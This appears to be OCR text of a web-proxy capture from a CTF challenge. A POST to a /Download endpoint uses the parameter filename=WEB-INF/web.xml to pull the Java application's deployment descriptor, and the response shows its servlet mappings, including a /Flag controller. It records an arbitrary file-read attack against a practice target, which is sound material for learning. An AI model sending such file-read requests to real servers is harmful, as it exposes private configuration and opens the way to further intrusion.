 Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: d3025b06-003b-4cd7-9193-d87f2c2ea55e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762cb225c986d-0970f0908a83e6-3323766-144000-1762cb225ca565;
JSESSIONID=03B7B6F1D7A04FE751CF749EDD5FC96E
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
Response
Raw Headers Hex XML
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>